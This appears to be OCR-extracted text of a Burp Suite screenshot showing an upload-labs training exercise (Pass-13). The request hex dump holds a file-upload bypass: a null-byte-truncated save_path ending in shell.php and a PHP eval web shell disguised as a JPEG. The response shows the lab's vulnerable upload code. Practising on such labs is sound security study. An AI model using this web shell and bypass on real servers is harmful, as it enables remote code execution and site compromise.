 Burp Suite Professional v1.7.37 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × ...
Go Cancel < ▼ > ▼ Target: http://upload-labs ?
Request
Raw Params Headers Hex
1e 6d 61 67 65 2f 61 70 6e 67 2c 2a 2f 2a 3b 71 3d mage/apng,*/*;q=
1f 30 2e 38 2c 61 70 70 6c 69 63 61 74 69 6f 6e 2f 0.8,application/
20 73 69 67 6e 65 64 2d 65 78 63 68 61 6e 67 65 3b signed-exchange;
21 76 3d 62 33 3b 71 3d 30 2e 39 0d 0a 52 65 66 65 v=b3;q=0.9Refe
22 72 65 72 3a 20 68 74 74 70 3a 2f 2f 75 70 6c 6f rer: http://uplo
23 61 64 2d 6c 61 62 73 2f 50 61 73 73 2d 31 33 2f ad-labs/Pass-13/
24 69 6e 64 65 78 2e 70 68 70 3f 61 63 74 69 6f 6e index.php?action
25 3d 73 68 6f 77 5f 63 6f 64 65 0d 0a 41 63 63 65 =show_codeAcce
26 70 74 2d 45 6e 63 6f 64 69 6e 67 3a 20 67 7a 69 pt-Encoding: gzi
27 70 2c 20 64 65 66 6c 61 74 65 0d 0a 41 63 63 65 p, deflateAcce
28 70 74 2d 4c 61 6e 67 75 61 67 65 3a 20 7a 68 2d pt-Language: zh-
29 43 4e 2c 7a 68 3b 71 3d 30 2e 39 2c 65 6e 3b 71 CN,zh;q=0.9,en;q
2a 3d 30 2e 38 2c 65 6e 2d 47 42 3b 71 3d 30 2e 37 =0.8,en-GB;q=0.7
2b 2c 65 6e 2d 55 53 3b 71 3d 30 2e 36 0d 0a 43 6f ,en-US;q=0.6Co
2c 6f 6b 69 65 3a 20 50 48 50 53 45 53 53 49 44 3d okie: PHPSESSID=
2d 36 37 31 62 33 33 61 65 61 62 35 31 64 36 32 65 671b33aeab51d62e
2e 33 30 35 36 36 35 32 65 32 38 33 63 35 62 39 63 3056652e283c5b9c
2f 0d 0a 43 6f 6e 6e 65 63 74 69 6f 6e 3a 20 63 6c Connection: cl
30 6f 73 65 0d 0a 0d 0a 2d 2d 2d 2d 2d 2d 57 65 62 ose------Web
31 4b 69 74 46 6f 72 6d 42 6f 75 6e 64 61 72 79 76 KitFormBoundaryv
32 37 34 76 71 57 46 31 48 7a 7a 56 71 33 50 4e 0d 74vqWF1HzzVq3PN
33 0a 43 6f 6e 74 65 6e 74 2d 44 69 73 70 6f 73 69 Content-Disposi
34 74 69 6f 6e 3a 20 66 6f 72 6d 2d 64 61 74 61 3b tion: form-data;
35 20 6e 61 6d 65 3d 22 73 61 76 65 5f 70 61 74 68 name="save_path
36 22 0d 0a 0d 0a 2e 2e 2f 75 70 6c 6f 61 64 2f 73 "../upload/s
37 68 65 6c 6c 2e 70 68 70 00 0a 2d 2d 2d 2d 2d 00 hell.php------
38 57 65 62 4b 69 74 46 6f 72 6d 42 6f 75 6e 64 61 WebKitFormBounda
39 72 79 76 37 34 76 71 57 46 31 48 7a 7a 56 71 33 ryv74vqWF1HzzVq3
3a 50 4e 0d 0a 43 6f 6e 74 65 6e 74 2d 44 69 73 70 PNContent-Disp
3b 6f 73 69 74 69 6f 6e 3a 20 66 6f 72 6d 2d 64 61 osition: form-da
3c 74 61 3b 20 6e 61 6d 65 3d 22 75 70 6c 6f 61 64 ta; name="upload
3d 5f 66 69 6c 65 22 3b 20 66 69 6c 65 6e 61 6d 65 _file"; filename
3e 3d 22 71 69 6c 75 6f 2e 6a 70 67 22 0d 0a 43 6f ="qiluo.jpg"Co
3f 6e 74 65 6e 74 2d 54 79 70 65 3a 20 69 6d 61 67 ntent-Type: imag
40 65 2f 6a 70 65 67 0d 0a 0d 0a 3c 3f 70 68 70 20 e/jpeg<?php
41 40 65 76 61 6c 28 24 5f 50 4f 53 54 5b 71 69 6c @eval($_POST[qil
42 75 6f 5d 29 20 3f 3e 0d 0a 2d 2d 2d 2d 2d 2d 57 uo]) ?>------W
43 65 62 4b 69 74 46 6f 72 6d 42 6f 75 6e 64 61 72 ebKitFormBoundar
44 79 76 37 34 76 71 57 46 31 48 7a 7a 56 71 33 50 yv74vqWF1HzzVq3P
45 4e 0d 0a 43 6f 6e 74 65 6e 74 2d 44 69 73 70 6f NContent-Dispo
46 73 69 74 69 6f 6e 3a 20 66 6f 72 6d 2d 64 61 74 sition: form-dat
47 61 3b 20 6e 61 6d 65 3d 22 73 75 62 6d 69 74 22 a; name="submit"
Response
Raw Headers Hex HTML Render
<li><a id="Pass-04" href="/Pass-04/index.php">Pass-04</a></li>
<li><a id="Pass-05" href="/Pass-05/index.php">Pass-05</a></li>
<li><a id="Pass-06" href="/Pass-06/index.php">Pass-06</a></li>
<li><a id="Pass-07" href="/Pass-07/index.php">Pass-07</a></li>
<li><a id="Pass-08" href="/Pass-08/index.php">Pass-08</a></li>
<li><a id="Pass-09" href="/Pass-09/index.php">Pass-09</a></li>
<li><a id="Pass-10" href="/Pass-10/index.php">Pass-10</a></li>
<li><a id="Pass-11" href="/Pass-11/index.php">Pass-11</a></li>
<li><a id="Pass-12" href="/Pass-12/index.php">Pass-12</a></li>
<li><a id="Pass-13" href="/Pass-13/index.php">Pass-13</a></li>
<li><a id="Pass-14" href="/Pass-14/index.php">Pass-14</a></li>
<li><a id="Pass-15" href="/Pass-15/index.php">Pass-15</a></li>
<li><a id="Pass-16" href="/Pass-16/index.php">Pass-16</a></li>
<li><a id="Pass-17" href="/Pass-17/index.php">Pass-17</a></li>
<li><a id="Pass-18" href="/Pass-18/index.php">Pass-18</a></li>
<li><a id="Pass-19" href="/Pass-19/index.php">Pass-19</a></li>
<li><a id="Pass-20" href="/Pass-20/index.php">Pass-20</a></li>
<li><a id="Pass-21" href="/Pass-21/index.php">Pass-21</a></li>
</ul>
</div>
<div id="upload_panel">
<ol>
<li>
<h3>□□</h3>
<p>□□□□<code>webshell</code>□□□□□</p>
</li>
<li>
<h3>□□□</h3>
<form enctype="multipart/form-data" method="post">
<p>□□□□□□□□□□<p>
<input type="hidden" name="save_path" value="../upload/"/>
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit" value="□□"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/shell.php□/5520220414203925.jpg" width="250px" /> </div>
</li>
<li id="show_code">
<h3>□□</h3>
<pre>
<code class="line-numbers language-php">$is_upload = false;
$msg = null;
if(isset($_POST['submit'])){
$ext_arr = array('jpg','png','gif');
$file_ext = substr($_FILES['upload_file']['name'],strrpos($_FILES['upload_file']['name'],".")+1);
if(in_array($file_ext,$ext_arr)){
$temp_file = $_FILES['upload_file']['tmp_name'];
$img_path = $_POST['save_path']."/".rand(10, 99).date("YmdHis").".".$file_ext;
if(move_uploaded_file($temp_file,$img_path)){
$is_upload = true;
} else {
$msg = "□□□□";
}
} else {
? < + > Type a search term 0 matches
Done 4,835 bytes | 13 millis